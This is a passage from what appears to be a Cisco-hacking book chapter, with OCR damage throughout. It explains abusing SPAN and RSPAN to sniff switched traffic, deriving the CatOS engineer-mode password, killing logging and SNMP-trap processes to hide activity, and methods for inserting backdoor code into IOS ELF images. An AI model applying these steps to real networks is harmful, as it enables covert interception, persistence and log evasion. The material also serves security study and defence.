Getting more traffic flowing through the switch is fine, but how do we capture it? If the switch has a Route Switch Module (RSM) installed and we hav e an access to it, we can use it to follow exactly the same attack routines we used with an IOS router. What if "a switch is just a switch"? In such a case, we can abuse the Cisco Switched Port Analy zer (SPAN) f unctionality. This feature allows a sy stem administrator to direct traffic from the selected switch ports or whole VLANs to a monitoring interface, into which a sniffing host is plugged. Thus, a cracker will need a host on the network that she controls on which she can install a sniffer. Such host can be a gateway Cisco router, from which the traffic can be further forwarded to an external host via policy routing and GRE. This is the worst case scenario, but it is possible since common administrativ e access policy f or all Cisco dev ices

on the same network is of ten seen. In lay man's terms, this means that if a cracker has guessed a read-write (RW) SNMP community on a router, chances are the same or a similar community name is used on a switch. Or if the conf iguration f iles were pulled from a TFTP serv er, both routers and switches configuration files fall into the attacker's hands.

Bef ore explaining how to set up SPAN, it is important that y ou understand sev eral things about this Cataly st functionality. Firstly, the capabilities of SPAN are quite different on different Cataly st models. Also, the SPAN functionality would differ when a trunk port is involved as a monitored or monitoring interf ace. Port-based and VLAN-based SPANs should be distinguished. Finally, a new f orm of SPAN, a Remote SPAN (RSPAN), may be abused by an attacker, which can be catastrophic.

SPAN functionality of Cataly st 2900XL/3500XL switches is relatively limited. All monitored ports must be on the same VLAN. The monitor port can't be a trunk or dy namic access interf ace. It can't hav e port security and MAC filtering enabled, but the attacker would turn them off any way. To enable SPAN on a 2900XL/3500XL Cataly st, go to the interface the sniffing host is plugged into and set the ports for sniffing with a port, monitor <interface> command-for example, port monitor FastEthernet0/3. An administrative interface is an exemption: to sniff it, use port, monitor VLAN1. To validate the configuration, run show port monitor.

How about other IOS-based Cataly sts? Here are the guidelines for SPAN use on 2940, 2950, 2970, 3550, 3560, and 3750 Cataly st switches. These guidelines are taken from the Cisco web site:

- The Cataly st 2950 switches can have only a single SPAN session active at a time and can sniff source ports, but not whole VI ANs.
- The Cataly st 2950 and 3550 switches can forward traffic on a monitoring SPAN port in Cisco IOS Sof tware Releases later than 12.1(13)EA1.
- The Cataly st 3550, 3560, and 3750 switches can support two

SPAN sessions at a time and monitor both source ports and VI AN<sub>S</sub>

- The Cataly st 2970, 3560, and 3750 switches do not need ref lector port conf iguration when conf iguring RSPAN sessions.
- The stackable Cataly st 3750 switches support SPAN conf iguration using source and destination ports that reside on any of the switch stack members.

SPAN configuration on Cataly st 2950 and Cataly st 3550 series, as well as on the Cataly st 4500/4000 and 6500/6000 switches running IOS, is set in a general configuration mode and not on the separate switch interfaces:

```
c2950# configure terminal
c2950(config)# monitor session 1 source interface fastethernet 0/
c2950(config)# monitor session 1 source interface fastethernet 0/4
c2950(config)# monitor session 1 destination interface fastethern
```
To verify that SPAN is set up properly, use show monitor session 1.

**Note** encounter all of these terms in v arious sources. For the *Source port* and *monitored port* are sy nony mous, and the same applies to *destination port* and *monitoring port*. You will purposes of this book we pref er the *monitored* and *monitoring* terminology.

SPAN configuration in CatOS is done via a single set, span command. But don't relax y et, because this command has multiple options to consider:

```
CatOS switch(enable)set span ?
Usage: set span disable [dest mod/dest port|all]
       set span <src_mod/src_ports...|src_vlans...|sc0>
      <dest_mod/dest_port> [rx|tx|both]
      [inpkts <enable|disable>]
      [learning <enable|disable>]
      [multicast <enable|disable>]
```

```
[filter <vlans...>]
[create]
```
The basic syntax is set span monitored ports monitoring port-for example, set span  $3/1-12$   $2/1$ . To sniff selected VLANs, the syntax is set span monitored vlan(s) monitoring port-for example, set span  $2, 3, 4, 5, 5/3$ . Verify the sniffing with show span. If we set a trunk port as monitored, all VLANs traffic passing through the trunk will be sniffed. Thus, it's a bonus. If for some reason you don't want to intercept the data from a particularly boring VLAN, you can eliminate it from the sniffing process by adding a filter <number of a boring VLAN> statement to the set span command.

What will happen if the monitoring port is a trunk? All captured packets would have their VLAN tags intact and you will be able to identify their VLANs by looking at these tags in Ethereal. Thus—this is also a bonus—an attacker may consider setting up the monitoring port as a trunk.

Some set span options deserve consideration. To sniff the Cataly st management interface, use the sc0 as its name, where this option is av ailable (5500/5000 and 6500/6000 series, and CatOS v ersion 5.1 or later). To intercept the traffic sent to the Multilay er Switch Feature Card (MSFC) on Cataly st 6500/6000 switches, set the port 15/1 or 16/1 as monitored. If y ou are fed up with multicast traffic filling up the sniffer buffers and dumps, employ the multicast disable option. Finally, but most importantly, conf igure inpkts enable to allow bidirectional communication with the sniffing host; otherwise, it would become accessible only after SPAN is turned off with the set span disable [all | monitoring port] command. If this option is forgotten, not only won't the attacker be able to watch the sniffing in progress, but a host that can't send packets into the network will surely raise complaints and alarms, and the host can be rebooted by a legitimate user.

# **(Ab)using Remote SPAN**



## **Attack**



RSPAN allows you to sniff traffic spread across the entire switched network, not just on a single switch. This f eature is av ailable on Cataly st models 6000/6500 since CatOS v ersion 5.3 and Cataly st models 4000/4500 since CatOS 6.3. There is no black magic in setting RSPAN to work. It won't propagate from switch to switch like a worm—a cracker still needs to hav e enable access to all switches on which the traffic is to be intercepted. Howev er, if a common management v ulnerability (as mentioned in the beginning of the **previous section**) is exploited, this is not a problem. An attacker will also require all sniffed switches to have Virtual Trunking Protocol (VTP) turned on and be on the same VTP domain. This is not difficult to configure with the set vtp command.

How does RSPAN work? A separate special RSPAN VLAN is created. Instead of flooding the traffic to a monitoring port, all participating switches send it to this VLAN. The monitoring port with a sniffing device plugged in can be placed any where on the RSPAN VLAN. If y ou wish, sev eral monitor ports could be set. To carry the RSPAN VLAN, trunk ports must be placed between the participating Cataly sts. Again, configuring these trunk ports with a set trunk <port> desirable command isn't rocket science. The switches that hav e monitored ports are called *source switches*, and the switches that hav e monitoring ports are *destination switches*. Switches that do not hav e any sniffed or sniffing ports, but still carry the intercepted traffic through the RSPAN VLAN, are the *intermediate switches*. RSPAN sessions can happily coexist with the traditional SPAN. Unfortunately for the attackers, neither sc0 traffic nor Lay er 2 protocols (CDP, DTP, and VTP) capture is supported by RSPAN.

To conf igure RSPAN on the switches y ou control, f irst ensure that the

conditions we hav e outlined (common VTP domain, trunk ports) are met. Then create the RSPAN VLAN with a command like set vlan 55 rspan, where 55 is the VLAN number. The switch on which the VLAN is created must be a VTP serv er (which is set by def ault when VTP is conf igured any way ) to carry the information about the new VLAN to other switches on the same VTP domain. Then configure the monitoring port on one of the interfaces that belong to the RSPAN VLAN using set rspan destination <port number> <RSPAN VLAN number>. Now y ou can set the ports to snif f by logging onto the appropriate Cataly sts and executing set rspan source  $\leq$  port number> <RS-PAN VLAN number>. Verify that every thing works with show rspan.

Congratulations! You have managed to set a whole network to forward you traffic from the hosts y ou are interested in without using any ARP, ICMP, Lay er 2, routing, or DNS spoofing tricks. To find more about the RSPAN options and conf iguration, check out the Cisco web site at *http://www.cisco.com/univercd/cc/td/doc/product/lan/cat6000/sw\_5\_5/cmd\_ref* and

*http://www.cisco.com/univercd/cc/td/doc/product/lan/cat6000/sw\_5\_5/cnfg\_gd* 

### **The Secret CatOS Enable Engineer Mode**



*4*

Can any thing else be done with a CatOS switch? Apparently, y es. A hidden engineer mode is av ailable for Cisco Technical Assistance Center (TAC) engineers to troubleshoot switch problems. From the attacker's v iewpoint, it extends the capabilities of someone who manages to take ov er the switch and can ev en lead to the discov ery of new v ulner-abilities.
To access the engineer mode on a CatOS 5000 or 6000 series switch, y ou must be enabled and execute the enable engineer command. You will be asked for the password to enter. A few online sources describe how such a password is constructed; howev er, in our experience many of these descriptions are incorrect. So we'll present what worked for us while testing Catalyst 5000. Prior to typing enable engineer and hitting ENTER, run show

version:

```
Gromozeka (enable) sh ver
WS-C5000 Software, Version McpSW: 4.5(12a) NmpSW: 4.5(12a)
<skip>
Mod Port Model Serial # Versions
--- ---- ---------- --------- ---------------------------
1 2 WS-X5009 002660741 Hw : 1.8
                               Fw : 1.4
                               Fw1: 1.4
                               Sw : 4.5(12a)
4 12 WS-X5213 002294746 Hw : 1.2
                               Fw : 1.4
                               Sw : 4.5(12a)
```
#### <skip>

What we need from this output is the first two digits, without the dots, from Hw, Fw, and Sw v ersions of the switch Superv isor Engine (module 1). Ignore all other Cataly st modules present. The enable engineer password is constructed as f ollows: *passwordHWFWSWenablepass*. For example, if the unpriv ileged user password is *goldfinger* and the enable password is *goldeneye*, using the show version output from our switch, the engineer password would be *goldfinger181445goldeneye*. Construct the password as we have recommended, execute enable engineer, and enter the password. You should see output such as nameoftheswitch (debug-eng). Try ?, show?, set?, and clear? and see the amount of available commands and settings multiply!

Let's see what benefits (apart from causing possible sev ere harm to the switch) the engineer mode can bring to a lucky attacker. First of all, better

networking tools are at hand—a more extended ping, a proper traceroute, and, possibly, ssh and scp. Then there are good old UNIX ps, kill, and renice (in the form of a set priority) commands (remember the CatOS ancestry!). Consider running  $ps$  and then using  $k$ ill to turn off processes like Sy sLogTask and SnmpTraps. The conf iguration f ile entries would still be there, but logging won't work and SNMP traps won't be sent. What could be a better way of getting rid of logging on a CatOS switch without raising additional alarms?

Many other controls are av ailable in the debug-eng mode, ranging from finetuning the DTP settings (see Chapter 12 to discover the importance of this protocol for the attackers) v ia set  $\text{dtp}$  and modifying the forwarding table entries via set ftentry to forcing the switch to accept incorrect MAC addresses with set option mac disable. Consult Appendix C of this book for the list of typical debug-eng commands or, ev en better, check them out on y our Cataly st 5000 series switch.

Howev er, the main v alue of the engineer mode is for a serious and highly skilled attacker looking to discov er new CatOS v ulnerabilities or the possibility of a CatOS binary patching for separate switch modules. First of all, a GDB debugger is av ailable (but has to be turned on):

Gromozeka (debug-eng) set debugger? Usage: set debugger <enable|disable|start\*gt;

In addition, an in-built process tracing functionality is complimented with set tpoint:

Gromozeka (debug-eng) set trace? Usage: set trace <category> [level]  $(categorical = all|big|cdp|config|diag|dtp|dns|drip|dy)$ |earl|epld|essr|filesys|lane|llc|ltl|mbu |ntp|pagp|scp|security|slp|snmp|spantree |syslog|tacacs|test|tftp|verbose|vmps|vtp level =  $0..255$ , 0 to disable, default is 1)

The process tracing should be used with care to av oid crashing the switch and caus-ing constant reboot. In such a case, y ou will hav e to send a break

sequence through a console connection and wipe out the switch config as soon as possible. A v ariety of enable engineer mode show commands are also helpf ul in exploitation and rev erse engineering. These commands include show alloc, show malloc, show mbuf with its options, and show memsize <process ID> <block size>. As an example, consider show alloc and a separate process show memuse output:

Gromozeka (debug-eng) show alloc --------------------+ top of me | | +-----------------------+ Stack Area | Download st\_dnld 10f86890 +-------------------------+ Download Are | | st\_expmbuf 10f86800 +-------------------------+ Expand Mbuf | mbuf clus st\_clspace 10aeb000 +-------------------------+ Cluster Mbuf | | mbuf=2c3 st\_mspace 10a3a400 +-----------------------+ Mbuf Area | Wasted space | malloc end 10a3a3d4 +------------------------+ | | malloc begin 1043c834 +------------------------+ Malloc Area | | st mclref sp 1043bcdc +------------------------+ Cluster Ref | | st clicksp 10438f80 +-----------------------BSS end 10438f7c | | Begin free space | Code, Data and bss DRAM START 10000000 +--------------------Gromozeka (debug-eng) show memuse 4 20000 Malloc region begins at 0x1043c834 Malloc region ends at 0x10a3a3d4 Process: telnet04 caller addr malloc addr size



Since CatOS is slowly dy ing out and being gradually replaced by Cisco IOS, we didn't look deeply into its exploitation, considering IOS to be a more interesting and relev ant target (see Chapter 8 and the rest of this chapter). Nev ertheless, we are sure that some of our readers will find the opportunities prov ided by the CatOS enable engineer mode to be v aluable in their Cataly st v ulnerability research.





 $Next$ 

# **FURTHER IOS EXPLOITATION AND DEVICE ACCESS PRESERVATION**

While we didn't dwell a lot on CatOS exploitation and abuse, IOS is a different matter. Two main questions we had in mind when collecting and producing the data for this chapter were how can an attacker preserve access to a hacked IOS dev ice without leav ing any telltale traces in the conf iguration f ile, and how can the abused dev ice resources be abused to the full extent? The answer to both questions is this: by producing an IOS backdoor. The most obv ious way of producing such a backdoor is patching the IOS binary itself . Howev er, this will not prov ide a cross-sy stem, crossplatf orm backdoor. Thus, we hav e thought of another way a cracker can "leav e a little gif t" on the "owned" IOS host.

This brought us to the Toolkit Command Language (TCL) support and the presence of a tclsh shell on all recent IOS v ersions. Such router features can be abused to produce highly functional, truly cross-platform backdoors and hacker tools capable of running from a commandeered box using its resources and nothing else. This provides a striking difference with all the attack utilities prev iously described in this chapter as well as with the current DDoS-through-Cisco tools outlined in **Chapter 11**. In fact, it is entirely possible to write a TCL Cisco worm that will spread from host to host by exploiting a common IOS v ulnerability and leav e some running cracker utility (such as a SPAM relay ) on the routers exploited. A known v ulnerability isn't ev en required—simple login credentials and SNMP community names guessing may suffice. While we don't want to sound like the prophets of the Internet doom and shout "The end is near!", it is clear that releasing such a worm could hav e grav e consequences and will create an entirely new attack v ector f or future crackers.

> **Note** beginners. To grasp the concepts presented here, the reader<br> **Note provide a complementation** of mashing architecture and The remainder of this chapter is clearly not for absolute must hav e some knowledge of machine architecture and assembly, as well as TCL.

# **IOS Binary Patching: Myth and Reality**

**Attack**

*Popularity: 1 Simplicity: 1 Impact: 13 Risk Rating: 5*

A rumor about backdoored IOS images is f loating around on the Internet. In his multiple DEFCON presentations, FX has mentioned that patching IOS with malicious code is entirely possible. Howey er, we have never encountered any thing like a cracker-altered IOS image "in the wild," despite many y ears of IT security f ield work experience. Some experts claim that IOS patching by attackers is not very practical and too difficult for an av erage hacker ev en to consider. Here we will attempt to dispel some my thology about the possibility of patching the IOS image binary file.

There are obv ious legal limitations to this topic, since we are dealing with proprietary closed source sof tware. Ev ery thing presented here was accomplished without employ ing any disassembly. Obv iously, we couldn't release any patched IOS images so that they can be abused by malicious hackers worldwide. That said, let's div e in.

Firstly, here's the target of our initial research that was done to write this chapter:

c2611>show version Cisco Internetwork Operating System Software IOS (tm)  $C2600$  Software ( $C2600$ -IK903S3-M), Version  $12.3(6)$ , RELEA Compiled Wed 11-Feb-04 19:24 by kellythw Image text-base: 0x80008098, data-base: 0x81999EC0

ROM: System Bootstrap, Version 11.3(2)XA4, RELEASE SOFTWARE (fc1)

```
c2611 uptime is 19 hours, 27 minutes
System returned to ROM by reload at 21:39:08 GMT Wed Aug 17 2005
System restarted at 21:42:20 GMT Thu Aug 18 2005
System image file is "flash:c2600-ik9o3s3-mz.123-6.bin"
```

```
cisco 2611 (MPC860) processor (revision 0x203) with 61440K/4096K
Processor board ID JAD041806BD (4205937389)
M860 processor: part number 0, mask 49
Bridging software.
X.25 software, Version 3.0.0.
2 Ethernet/IEEE 802.3 interface(s)
2 Serial network interface(s)
32K bytes of non-volatile configuration memory.
16384K bytes of processor board System flash (Read/Write)
```
The selection of this particular IOS v ersion was semi-random, as we wanted a reasonably recent sy stem for an abundant midrange Cisco router model. An easy way to learn more about this sy stem is to boot it in diagnostic mode. To do this, we first need to enable this mode in ROMMON:

```
c2611#reload
Sent break to terminal <CTRL-A F>
rommon 1 > confreg
    Configuration Summary
<skip>
console baud: 9600
boot: image specified by the boot system commands
      or default to: cisco2-C2600
do you wish to change the configuration? y/n [n]: y
enable "diagnostic mode"? y/n [n]: y
<skip>
rommon 2 > reset -s
```
#### Now we can glean some rather descriptiv e data:

C2600 platform with 65536 Kbytes of main memory

program load complete, entry point: 0x80008000, size: 0xf4a2f8 Stack pointer : 0x04000000 monstack : 0x8000613C



Self decompressing the image : ########################################

Let's upload the sy stem image onto the testing workstation via the copy command and open it in a hex editor. We will use HT editor, a multiplatf orm portable v iewer of binary f iles with a built-in editor in binary and hexadecimal, and a disassembler modes processor. You can download HT editor from *http://www.hte.sourceforge.net/*. Figure 10-2 shows the IOS image f ile header as seen in HT editor.



**Figure 10-2: IOS image file header** 

It is clear that the file has an ELF header. A bit of general theory: ELF is the Executable Linking Format for executable, relocatable, shared object and core dump files. Currently, it is the main format of executable files on UNIX family systems. A binary file looks like a sequence of segments, where each segment can be represented as a by te massiv e. Linkers and loaders interpret files differently; in this work we are interested in the executable view of the format, which is represented in Table 10-1.

**Table 10-1: Structure of an Executable File** ELF header Program header table

Segment 1 Segment 2 Section header table (optional)

Explaining v arious file formats is not the aim of this chapter, and you can find a lot of detailed information about the internal structure of an ELF file from thousands of pages of online documentation or simply by running the man elf command on your fav orite UNIX-like system. The full description of the header fields can be found in the  $/\mathrm{usr}/\mathrm{include}/\mathrm{elf}$ .h file in UNIX. Any ELF file has the ELF header positioned in the beginning of the file. This header contains the description of the binary f ile that def ines the order of file interpretation. Table 10-2 presents the ELF header format.

## **Table 10-2: Types Used in ELF File Headers**



ELF header structure for 32-bit processors is summarized in Table 10-3.

## **Table 10-3: ELF Header Structure for 32-bit Processors**



╜



Table 10-4 provides more details about the Magic number and other info (e\_ident) header parts.

# **Table 10-4: ELF e\_ident Header Structure**





Let's explain a bit more about these sections and their headers. The table of section headers is their array. The null element of this array is always empty and does not correspond to any of the existing sections. Ev ery section header has a specific format represented in Table 10-5.

## **Table 10-5: Section Header Format**



Let's elaborate more on the meaning of some of the section header names:

**sh\_ame** Line index in the section that contains the e\_hstrndx line table. It points at the start of the line that ends with a null  $(0x00)$  symbol and is used as the section name.

- **text** This section contains instructions executed by processor.
- **data** This section contains initialized program data.
- **init** This section contains instructions executed by a processor when the program is launched.

sh\_type This is \ the section type; for example, data, symbol table, line table, and so on.

**sh\_flags** Contains auxiliary inf ormation that def ines the order of interpretation of section content.

sh\_addralign Contains the alignment size for the section, usually 0 or 1 (both mean no alignment) or 4.

The ELF loader interprets the file as a multitude of segments, described in the table of program headers. Let's brief ly outline the program sections. Their format is presented in Table 10-6.

#### **Table 10-6: Program Sections Format**





Now that y ou hav e a general idea about the ELF f ile structure, let's mov e forward toward the brief description of patching methods for these binary files. The aim of these methods can be summarized as follows:

- $\blacksquare$  Inserting additional code into the ELF file
- Linking this code with the existing one (Figure 10-3)



**Figure 10-3:** Bird's-ey e v iew of ELF f ile patching

When it comes to the insertion, y ou can learn a lot from the existing ELF v iruses. These v iruses use the f ollowing techniques to inject themselv es into a f ile:

- $\blacksquare$  Expansion of the last file section and addition of the virus body to its end
- Compression of a part of the original file and insertion of the v irus body into the freed space (ov erwrite existing unused code)
- Expansion of a file section and insertion of the virus body into the freed space
- $\blacksquare$  Downward section shift followed by writing of the virus body into the f ile beginning
- $\blacksquare$  Creation of a separate section for the virus body in the file beginning, middle, or end
- I Insertion between the file and header

Here we will zero-in on ov erwriting an existing unused code method f or sev eral reasons. First, when v iewing an unpacked IOS image with a hex editor, we have discovered a lot of regular sequences (mainly text strings) that are either unused or can be effectively compressed. Insertion of this ty pe is difficult to detect. Finally, the insertion algorithm is not sophisticated: a program realization of a simple compressor is much easier than "v oodoo magical practices" with segment and header size correction.

ELF v iruses use the substitution of the entry point v irtual address to the address of the v irus body. For our IOS case, this method is inappropriate. Howev er, there are other ways for the virus to enter, such as the control takeov er of an arbitrary point of a program. In a nutshell, this algorithm includes the f ollowing steps:

1. Search for the function calls (assembler instructions).

- 2. When such instruction is f ound, replace the called address on the address of the inserted code.
- 3. Preserve all dy namic registers, since v arious functions can use register-based relay ing of arguments with conv entions we don't know about.
- 4. Create y our own process.

Return control to the original function, removing the return address from the top of the stack prior to this operation to av oid return address duplication. Let's assume that the malicious code is already inserted and is happily present in the victim image file body. Let's talk about what the inserted code might be. The technique of writing such code is similar to constructing the shellcode, as outlined in Chapter 8. Howev er, a couple of restrictions mentioned in that chapter do not apply to this case. For example, we can completely ignore the presence of null by tes and are relativ ely unrestricted by the inserted code size. One thing we didn't talk about y et is disassembly and modification of the IOS processes themselves. A few modified by tes in some process, for example an exchange of a conditional transition to an unconditional, can grant the attacker passwordless access to the sy stem or guarantee the absence of his traces in the logs—which is exactly what someone writing a backdoor is looking to achiev e.

It is time to return to our IOS binary image. For starters, open the image file in a hex editor and analy ze the header. The easiest way to present such analy sis is via y et another table, Table 10-7.

### **Table 10-7: Tested IOS Image File Header**





Apart from some anomalies (such as the SPARC v 9 64-bit v ariable in the e\_machine f ield) to which we are going to return a bit later, the image appears to be a casual ELF f ile. From the v ery beginning, we were intrigued by the "magic v alue" shown when the router is booted in diagnostic mode. So, what is this 0xFEEDFACE magic v alue? Let's find it in the file (Figure 10-4).



**Figure 10-4:** Magic v alue in the IOS header

Right af ter the 0xFEEDFACE magic v alue, we can see the f amiliar numbers, such as 0x02786DEC (uncompressed image size), 0x00F46259 (compressed image size), 0xDAA47BE1 (compressed image checksum), 0x8DA6AB16 (uncompressed image checksum), and 0x504B0304 (PKZIP local f ile header signature, 4 by tes, 0x04034b50 in little endian by te order).

> **Note** from *http://www.pkware.com/downloads/*. To learn more about the PKZIP format, download appnote.zip

self-extractable archiv e here. The general structure of the f ile under ev aluation is shown in Figure 10-5.

